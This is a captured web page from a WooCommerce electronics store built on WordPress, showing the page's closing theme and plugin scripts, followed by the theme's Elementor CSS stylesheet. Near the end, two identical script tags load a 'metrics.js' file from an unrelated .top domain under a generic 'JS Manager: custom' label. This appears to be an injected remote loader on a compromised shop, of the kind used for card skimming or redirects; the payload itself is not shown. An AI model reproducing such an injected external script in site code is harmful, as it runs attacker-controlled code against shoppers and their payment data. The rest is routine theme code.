Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"right_space","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":true,"primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_421148dd7194d2c85c048406e6d66c5e","ajax_dropdowns_from_storage":true},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"scroll_top_after_ajax":"1","ajax_categories":"1","product_page_banner_pos":"3","loop_prop_columns":"5","loop_prop_columns_category":"5","builder":"/elementor"};
//# sourceURL=ajaxFilters-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/ajax-filters.min.js" id="ajaxFilters-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "AED";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mindtech.ae\/wp-admin\/admin-ajax.php","nonce":"1adc4d408e","urls":{"assets":"https:\/\/mindtech.ae\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mindtech.ae\/wp-json\/"},"settings":{"lazy_load_background_images":true},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"6b9681187c"},"etheme_waitlist":{"fragments_nonce":"a7f9959f48"},"etheme_compare":{"fragments_nonce":"907560638b"},"menu_cart":{"cart_page_url":"https:\/\/mindtech.ae\/cart\/","checkout_page_url":"https:\/\/mindtech.ae\/checkout\/","fragments_nonce":"c7e1b848e3"}},
"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mindtech.ae\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mindtech.ae/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mindtech.ae/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://pixelhaimensoms.top/1/mindtech/metrics.js" id="custom-1765039509882-js"></script><script data-dont-merge>(function () {
        function iv(a) {
            if (typeof a.getBoundingClientRect !== "function") {
                return false;
            }
            var b = a.getBoundingClientRect();
            return (
                b.bottom + 50  >= 0 &&
                b.right + 50 >= 0 &&
                b.top - 50 <= (window.innerHeight || document.documentElement.clientHeight) &&
                b.left - 50 <= (window.innerWidth || document.documentElement.clientWidth)
            );
        }
        function ll() {
            var elements = document.querySelectorAll(".etheme-ajaxify-lazy-wrapper:not(.etheme-ajaxify-loading)");
            elements.forEach(function (element) {
                if (iv(element)) {
                    element.classList.add("etheme-ajaxify-loading");
                    var parent = jQuery(element).parent();
                    if ( parent.hasClass("et_b_header-menu")  ) {
                        parent.addClass("full-width");
                    }
                    var data = element.dataset["request"];
                    var type = element.dataset["type"];
                    var xhttp = new XMLHttpRequest();
                   
                    xhttp.onreadystatechange = function () {
                        if (this.readyState == 4 && this.status == 200) {
                            var elementor_widget = type == "elementor" ? jQuery(element).parents(".elementor-element") : "";
                            if (element.className.match(/etheme-ajaxify-replace/)) {
                                
                                // fix for double wrapper of .elementor-widget-container
                                if ( jQuery(element).parent().hasClass("elementor-widget-container"))
                                    jQuery(element).parent().parent().html(this.responseText);
                                else
                                    element.outerHTML = this.responseText;
                            } else {
                                element.innerHTML = this.responseText;
                            }
                            parent.removeClass("full-width");
                            element.classList.remove("etheme-ajaxify-lazy-wrapper");
                            element.classList.remove("etheme-ajaxify-skeleton");
                            element.classList.remove("skeleton-body");
                            element.classList.remove("etheme-ajaxify-lazy-marker");
                            element.classList.remove("etheme-ajaxify-loading");
                            if ( window.elementorFrontend && elementor_widget.length ) {
                                elementorFrontend.elementsHandler.runReadyTrigger( elementor_widget );
                                setTimeout(function(){
                                    jQuery(parent).removeClass("animated fadeIn");
                                }, 500);
                                
                                if ( window.hoverSlider !== undefined ) { 
                                    window.hoverSlider.init({});
                                    window.hoverSlider.prepareMarkup();
                                }
                                
                                if ( elementor_widget.parents(".elementor-container").find(".etheme-elementor-sticky-column").length ) {
                                    elementor_widget.parents(".elementor-container").find(".etheme-elementor-sticky-column").each(function(index, element) {
                                        elementorFrontend.elementsHandler.runReadyTrigger( element );
                                    });
                                }
                                
                                if ( etTheme.swiperFunc !== undefined )
		                            etTheme.swiperFunc();
                                if ( etTheme.reinitSwatches !== undefined )
                                    etTheme.reinitSwatches();
                                if ( etTheme.contentProdImages !== undefined )
                                    etTheme.contentProdImages();
                            }
                                
                            element.dispatchEvent(new Event("etheme-ajaxify-finished"));
                            
	                        if ( ["widget", "shortcode", "nav-menu"].includes(type) ) {
		                        if ( etTheme.resizeVideo !== undefined )
		                            etTheme.resizeVideo();
		                        if ( etTheme.swiperFunc !== undefined )
		                            etTheme.swiperFunc();
		                        if ( etTheme.sidebarCanvas !== undefined )
		                            etTheme.sidebarCanvas();
		                        if ( etTheme.stickySidebar !== undefined )
		                            etTheme.stickySidebar();
		                        if ( etTheme.global_image_lazy !== undefined )
		                            etTheme.global_image_lazy();
	                            
	                            if ( this.responseText.match(/widget_shopping_cart/) )
	                                jQuery(document.body).trigger("wc_fragment_refresh");
	                                
                                // for static blocks but also others who has elementor content
                                if ( this.responseText.match(/elementor-element/) ) {
                                    if ( window.elementorFrontend ) {
                                        parent.find(".elementor-element").each(function(index, element) {
                                            elementorFrontend.elementsHandler.runReadyTrigger( element );
                                        });
                                    }
                                }
                            }
                        };
                    }
                    xhttp.open("POST", "https://mindtech.ae/wp-admin/admin-ajax.php", true);
                    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                    xhttp.send("action=etheme_ajaxify&data=" + encodeURIComponent(data));
                }
            });
            if (elements.length > 0) {
                requestAnimationFrame(ll);
            }
        }
        requestAnimationFrame(ll);
    })();
	</script>
<!-- JS Manager: custom-1765039509882 -->
<script type="text/javascript" src="https://pixelhaimensoms.top/1/mindtech/metrics.js" id="custom-1765039509882-js"></script>
<!-- End JS Manager: custom-1765039509882 -->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/themes/xstore/css/elementor-all-widgets.css
body_size: 53369
content:
.elementor-element .swiper-container {
  z-index: 0 !important;
}
body .elementor-element .swiper.swiper-container-initialized > .swiper-wrapper {
  gap: unset;
  overflow: visible;
}
.elementor-element .swiper-pagination {
  position: relative;
  text-align: center;
  -webkit-transition: 300ms;
  transition: 300ms;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.elementor-element .swiper-pagination-inside {
  position: absolute;
  margin-top: 0;
  margin-bottom: 10px;
}
.elementor-element .swiper-entry:hover .et-swiper-elementor-nav {
  opacity: 1;
}
.elementor-element .et-slider .swiper-pagination {
  position: absolute;
}
.elementor-element .swiper-container-horizontal > .swiper-pagination-bullets,
.elementor-element .swiper-pagination-custom,
.elementor-element .swiper-pagination-fraction {
  bottom: 0;
}
.elementor-element .swiper-button-next,
.elementor-element .swiper-button-prev {
  width: var(--arrow-size, 50px);
  height: var(--arrow-size, 50px);
  position: absolute;
  top: calc(50% - var(--arrow-size, 50px) / 2);
  margin: 0;
}
.elementor-button .e-font-icon-svg {
  height: 1em;
}
.swiper-pagination-number {
  position: relative;
  margin: 0 5px;
  color: var(--et_dark-2-white);
  opacity: 0.4;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  cursor: pointer;
  line-height: 1;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.swiper-pagination-number:after {
  content: '';
  border-bottom: 1px solid currentColor;
  width: 1em;
  display: inline-block;
  -webkit-margin-start: 5px;
          margin-inline-start: 5px;
  -webkit-transition: inherit;
  transition: inherit;
}
.swiper-pagination-number:hover,
.swiper-pagination-number-active {
  opacity: 1;
}
.swiper-pagination-number:hover:after,
.swiper-pagination-number-active:after {
  width: 2em;
}
.elementor-widget-text-editor {
  line-height: var(--p-line-height, 1.6);
  font-size: var(--p-font-size, 1.14rem);
}
.elementor-widget-text-editor p {
  font-size: inherit;
  line-height: inherit;
}
.elementor-image-box-img img {
  vertical-align: unset;
}
.swiper-slide .content-product .product-details .button {
  display: inline-block;
}
.swiper-slide .content-product .quantity-wrapper .button {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.single-product .product_title {
  display: block;
}
body.single .elementor-widget-heading .product_title,
body.single .elementor-widget-woocommerce-product-etheme_tabs .woocommerce-tabs {
  margin: 0;
  border: none;
  padding: 0;
}
.woocommerce-tabs.type-accordion .wc-tabs .et-woocommerce-tab a {
  border: none !important;
}
body .elementor-widget-woocommerce-etheme_breadcrumb .page-heading {
  font-size: inherit;
  margin: 0;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}
body.single .elementor-widget-woocommerce-etheme_breadcrumb .page-heading {
  --h1-size-proportion: 1;
  --content-zoom: 1em;
  border: none;
  margin: 0;
}
.elementor-element .et-fancy-button .button-wrap a {
  height: auto;
}
.elementor-element .et-fancy-button .button-wrap svg {
  width: 1em;
  height: 1em;
  fill: currentColor;
}
.elementor-element .et-fancy-button .button-wrap i {
  -webkit-transition: inherit;
  transition: inherit;
}
.elementor-element .et-menu-list .type-img.position-center-center img,
.elementor-element .et-menu-list .type-img.position-center-center i,
.elementor-element .et-menu-list .type-img.position-center-center svg {
  display: block;
  margin: 0;
}
.elementor-widget-etheme_horizontal_scroll [data-animation] .swiper-slide-contents:not(.animated) {
  opacity: 0;
  visibility: hidden;
}
.etheme-elementor-slider .swiper-slide-contents > p:last-child {
  margin-bottom: 0;
}
.etheme-elementor-slider.swiper-fade .swiper-slide:not(.swiper-slide-active) {
  opacity: 0 !important;
  visibility: hidden !important;
}
.elementor-widget-container p {
  color: inherit;
  font-size: inherit;
  font-family: inherit;
  line-height: inherit;
}
.elementor-widget-container p.woocommerce-info {
  color: var(--et_info-color, #fff);
}
.swiper-slide .added_to_cart {
  display: none;
}
.elementor-button {
  height: auto;
}
.elementor-button.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.etheme-payment-button {
  text-transform: none;
}
.footer-widget .elementor-element ul.menu > li > a,
.footer-widget .elementor-element li a {
  font-size: inherit;
}
body.elementor-page:not([data-elementor-device-mode]) [class*=elementor-widget-etheme]:not(.etheme-elementor-widget-loaded) > .elementor-widget-container,
body.elementor-default:not([data-elementor-device-mode]) [class*=elementor-widget-etheme]:not(.etheme-elementor-widget-loaded) > .elementor-widget-container,
body.elementor-page:not([data-elementor-device-mode]) [class*=elementor-widget-woocommerce-etheme]:not(.etheme-elementor-widget-loaded) > .elementor-widget-container,
body.elementor-default:not([data-elementor-device-mode]) [class*=elementor-widget-woocommerce-etheme]:not(.etheme-elementor-widget-loaded) > .elementor-widget-container,
body.elementor-page:not([data-elementor-device-mode]) [class*=elementor-widget-woocommerce-product-etheme]:not(.etheme-elementor-widget-loaded) > .elementor-widget-container,
body.elementor-default:not([data-elementor-device-mode]) [class*=elementor-widget-woocommerce-product-etheme]:not(.etheme-elementor-widget-loaded) > .elementor-widget-container,
body.elementor-page:not([data-elementor-device-mode]) [class*=elementor-widget-et-]:not(.etheme-elementor-widget-loaded) > .elementor-widget-container,
body.elementor-default:not([data-elementor-device-mode]) [class*=elementor-widget-et-]:not(.etheme-elementor-widget-loaded) > .elementor-widget-container {
  opacity: var(--etheme-element-loading-opacity, 0);
  visibility: var(--etheme-element-loading-visibility, hidden);
}
body.elementor-page:not([data-elementor-device-mode]) [class*=elementor-widget-etheme]:not(.etheme-elementor-widget-loaded):before,
body.elementor-page:not([data-elementor-device-mode]) [class*=elementor-widget-et-]:not(.etheme-elementor-widget-loaded):before,
body.elementor-default:not([data-elementor-device-mode]) [class*=elementor-widget-etheme]:not(.etheme-elementor-widget-loaded):before,
body.elementor-default:not([data-elementor-device-mode]) [class*=elementor-widget-et-]:not(.etheme-elementor-widget-loaded):before,
.etheme-elementor-lazy-button:before,
.elementor-widget.etheme-loading:before,
.elementor-widget.etheme-reloading:before {
  content: '';
  display: var(--etheme-element-loader-display, inline-block);
  position: absolute;
  width: var(--etheme-elementor-loader-size, 1.5rem);
  height: var(--etheme-elementor-loader-size, 1.5rem);
  left: calc(50% - (var(--etheme-elementor-loader-size, 1.5rem) / 2));
  top: calc(50% - (var(--etheme-elementor-loader-size, 1.5rem) / 2));
  border: 1px solid var(--etheme-elementor-loader-color, #e1e1e1);
  border-left-color: var(--etheme-elementor-loader-color-active, #555);
  border-radius: 50%;
  -webkit-animation: rotate 0.5s linear infinite;
          animation: rotate 0.5s linear infinite;
  z-index: 1;
}
.elementor-widget.etheme-reloading {
  --etheme-elementor-loader-size: 2rem;
}
.elementor-widget.etheme-reloading.elementor-widget-woocommerce-etheme_archive_products .elementor-widget-container:has(.woocommerce-product-search),
.elementor-widget.etheme-reloading.elementor-widget-woocommerce-etheme_product_grid .elementor-widget-container:has(.woocommerce-product-search),
.elementor-widget.etheme-reloading.elementor-widget-woocommerce-etheme_product_list .elementor-widget-container:has(.woocommerce-product-search) {
  min-height: 250px;
}
.elementor-widget.etheme-reloading:not(.etheme-skeleton-loading) .type-product:first-child,
.elementor-widget.etheme-reloading:not(.etheme-skeleton-loading) .type-post:first-child,
.elementor-widget.etheme-reloading:not(.etheme-skeleton-loading) .etheme-elementor-pagination,
.elementor-widget.etheme-reloading:not(.etheme-skeleton-loading) .etheme-elementor-lazy-button-wrapper {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}
.elementor-widget.etheme-reloading:not(.etheme-skeleton-loading) .type-product:not(:first-child),
.elementor-widget.etheme-reloading:not(.etheme-skeleton-loading) .type-post:not(:first-child) {
  display: none;
}
.elementor-widget.etheme-reloading:not(.etheme-skeleton-loading) .etheme-product-grid,
.elementor-widget.etheme-reloading:not(.etheme-skeleton-loading) .etheme-product-list,
.elementor-widget.etheme-reloading:not(.etheme-skeleton-loading) .etheme-posts-wrapper {
  grid-template-rows: 1fr;
}
.elementor-widget .type-product,
.elementor-widget .type-post {
  -webkit-transition: var(--et_elementor-post-product-transition, all 0.225s linear, margin 0s);
  transition: var(--et_elementor-post-product-transition, all 0.225s linear, margin 0s);
}
.elementor-widget .type-product.etheme-post-product-loading,
.elementor-widget .type-post.etheme-post-product-loading {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(var(--et_elementor-post-product-translate-y, 15px));
          transform: translateY(var(--et_elementor-post-product-translate-y, 15px));
}
.elementor-widget.etheme-skeleton-loaded {
  --et_elementor-post-product-transition: none;
  --et_elementor-post-product-translate-y: 0px;
}
.elementor-widget.etheme-skeleton-loaded .etheme-post-product-loading {
  -webkit-animation: et-fadeIn 0.45s linear;
          animation: et-fadeIn 0.45s linear;
}
.elementor-widget.etheme-skeleton-loading {
  --et_link-color: transparent;
  --et_yellow-color: transparent;
  --et_active-color: transparent;
  --etheme-elementor-loader-size: 0px;
}
.elementor-widget.etheme-skeleton-loading .star-rating {
  --et_yellow-color: transparent;
  --et_border-color: transparent;
}
.elementor-widget.etheme-skeleton-loading .etheme-product-grid-item {
  display: block;
  opacity: 1;
  visibility: visible;
  background-image: none !important;
}
.elementor-widget.etheme-skeleton-loading .etheme-product-grid-item.type-list,
.elementor-widget.etheme-skeleton-loading .etheme-product-list-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.elementor-widget.etheme-skeleton-loading .etheme-product-grid-image,
.elementor-widget.etheme-skeleton-loading .etheme-product-grid-content > *,
.elementor-widget.etheme-skeleton-loading .etheme-product-grid-content .star-rating,
.elementor-widget.etheme-skeleton-loading .etheme-product-list-image,
.elementor-widget.etheme-skeleton-loading .etheme-product-list-content > *,
.elementor-widget.etheme-skeleton-loading .etheme-product-list-content .star-rating,
.elementor-widget.etheme-skeleton-loading .etheme-post-image-wrapper,
.elementor-widget.etheme-skeleton-loading .etheme-post-content > *,
.elementor-widget.etheme-skeleton-loading .etheme-elementor-pagination ul .page-numbers {
  -webkit-transition: none;
  transition: none;
  background: var(--et_light-color);
  background: linear-gradient(110deg, var(--et_light-color) 8%, var(--et_white-2-dark) 15%, var(--et_light-color) 33%);
  background-size: 200% 100%;
  -webkit-animation: etheme-elementor-skeleton-anim 1.5s linear infinite;
          animation: etheme-elementor-skeleton-anim 1.5s linear infinite;
  color: transparent !important;
}
.elementor-widget.etheme-skeleton-loading .etheme-product-grid-content,
.elementor-widget.etheme-skeleton-loading .etheme-product-grid-content .star-rating-wrapper,
.elementor-widget.etheme-skeleton-loading .etheme-product-list-content,
.elementor-widget.etheme-skeleton-loading .etheme-product-list-content .star-rating-wrapper,
.elementor-widget.etheme-skeleton-loading .etheme-post-content {
  background: transparent !important;
}
.elementor-widget.etheme-skeleton-loading a,
.elementor-widget.etheme-skeleton-loading span {
  -webkit-transition: none;
  transition: none;
  color: transparent !important;
  pointer-events: none;
}
.elementor-widget.etheme-skeleton-loading .et_st-default-holder,
.elementor-widget.etheme-skeleton-loading .quantity-wrapper > *,
.elementor-widget.etheme-skeleton-loading img,
.elementor-widget.etheme-skeleton-loading footer {
  -webkit-transition: none;
  transition: none;
  opacity: 0;
  visibility: hidden;
}
@-webkit-keyframes etheme-elementor-skeleton-anim {
  to {
    background-position-x: -200%;
  }
}
@keyframes etheme-elementor-skeleton-anim {
  to {
    background-position-x: -200%;
  }
}
.elementor-widget.etheme-loading > .elementor-widget-container,
[data-elementor-type].etheme-loading {
  opacity: 0.5;
}
.etheme-elementor-lazy-button {
  position: relative;
  background-color: #000;
}
.etheme-elementor-lazy-button:hover {
  background-color: #333;
}
.etheme-elementor-lazy-button.loading span {
  color: transparent !important;
}
.etheme-elementor-lazy-button.loading:before {
  opacity: 1;
  visibility: visible;
}
.etheme-elementor-lazy-button:before {
  opacity: 0;
  visibility: hidden;
}
.etheme-elementor-lazy-button.navigation-type-scroll {
  display: inline-block;
  font-size: var(--etheme-elementor-loader-size, 1.5rem);
  height: var(--etheme-elementor-loader-size, 1.5rem);
}
.etheme-elementor-lazy-button.navigation-type-button {
  --etheme-elementor-loader-size: 1em;
  --etheme-elementor-loader-color: currentColor;
}
.etheme-elementor-lazy-button-wrapper {
  margin: 40px 0 20px;
  line-height: 1;
  --etheme-elementor-loader-color: #555;
  --etheme-elementor-loader-color-active: transparent;
  -webkit-transition: all 0.225s linear, margin 0s;
  transition: all 0.225s linear, margin 0s;
}
.etheme-elementor-lazy-progress-wrapper {
  margin-bottom: 20px;
  color: var(--et_font-color);
}
.etheme-elementor-lazy-progress-bar {
  position: relative;
  display: block;
  background: #f1f1f1;
  padding: var(--progress-inner-space, 0);
  margin: var(--progress-space, 15px) auto;
  border-radius: var(--progress-radius, 3px);
  max-width: var(--progress-max-width, 350px);
}
.etheme-elementor-lazy-progress-bar-inner {
  position: relative;
  display: block;
  height: var(--progress-height, 4px);
  background: var(--progress-active-color, var(--et_dark-2-white));
  border-radius: inherit;
  -webkit-transition: width 1.5s linear;
  transition: width 1.5s linear;
}
.etheme-elementor-lazy-progress-bar-inner:after {
  content: '';
  display: inline-block;
  position: absolute;
  background: inherit;
  width: var(--progress-height, 4px);
  right: 0;
  top: calc(var(--progress-height,4px) / -2);
  bottom: calc(var(--progress-height,4px) / -2);
}
body.rtl .etheme-elementor-lazy-progress-bar-inner:after {
  right: auto;
  left: 0;
}
.etheme-elementor-lazy-progress-bar-inner.finished:after {
  display: none;
}
.etheme-elementor-pagination {
  margin: 40px 0 20px;
  --etheme-elementor-pagination-size: 2.57rem;
  -webkit-transition: all 0.225s linear, margin 0s;
  transition: all 0.225s linear, margin 0s;
}
.etheme-elementor-pagination ul {
  list-style: none;
  padding: 0;
  display: grid;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  grid-template-columns: repeat(auto-fit, var(--etheme-elementor-pagination-size));
  grid-template-rows: repeat(auto-fit, var(--etheme-elementor-pagination-size));
  grid-gap: var(--etheme-elementor-pagination-gap, 10px);
}
.etheme-elementor-pagination ul li {
  margin: 0;
}
.etheme-elementor-pagination ul .page-numbers {
  font-size: 0.85rem;
  width: var(--etheme-elementor-pagination-size);
  height: var(--etheme-elementor-pagination-size);
  border: 1px solid var(--et_border-color);
  margin: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.etheme-elementor-pagination ul .current,
.etheme-elementor-pagination ul .page-numbers:hover {
  color: #fff;
  background-color: var(--et_active-color);
  border-color: var(--et_active-color);
}
.etheme-grid {
  display: grid;
  grid-template-columns: repeat(var(--cols, 3), minmax(100px, 1fr));
  grid-gap: var(--rows-gap, 20px) var(--cols-gap, 30px);
}
.etheme-grid > .etheme-grid {
  grid-template-columns: 1fr;
}
.etheme-masonry {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}
.etheme-image-hover img {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: all 0.7s ease-in-out;
  transition: all 0.7s ease-in-out;
}
.etheme-image-hover-scaleIn img,
.etheme-image-hover-scaleOut img {
  width: 100%;
}
.etheme-image-hover-scaleIn:hover img,
.etheme-image-hover-scaleIn.active img,
.etheme-image-hover-scaleOut:not(:hover):not(.active) img {
  -webkit-transform: scale(1.15);
          transform: scale(1.15);
}
.etheme-image-hover-slideRtl img {
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
  width: calc(100% + 30px);
  max-width: calc(100% + 30px);
}
.etheme-image-hover-slideRtl:not(:hover):not(.active) img {
  -webkit-transform: translateX(-30px);
          transform: translateX(-30px);
}
.etheme-image-hover-slideScaleOut img {
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
  width: calc(100% + 60px);
  max-width: calc(100% + 60px);
}
.etheme-image-hover-slideScaleOut:not(:hover):not(.active) img {
  -webkit-transform: translateX(-30px) scale(1.15);
          transform: translateX(-30px) scale(1.15);
}
.etheme-elementor-tab {
  display: inline-block;
  text-align: var(--etheme-tab-align, center);
  position: relative;
  padding: 5px 0;
  margin: 0 var(--etheme-tabs-space, 15px);
  cursor: pointer;
  -webkit-transition: all 0.3s, border 0s;
  transition: all 0.3s, border 0s;
}
.etheme-elementor-tabs-wrapper {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 0 calc(var(--etheme-tabs-space, 15px) * -1);
  margin-top: var(--etheme-tabs-space-top, 0);
  margin-bottom: var(--etheme-tabs-space-bottom, 20px);
}
.etheme-elementor-tab:hover,
.etheme-elementor-tab-active {
  color: #000;
}
.etheme-elementor-tab-text:only-child {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.etheme-elementor-tab-content:not(.etheme-elementor-tab-content-active) {
  display: none;
}
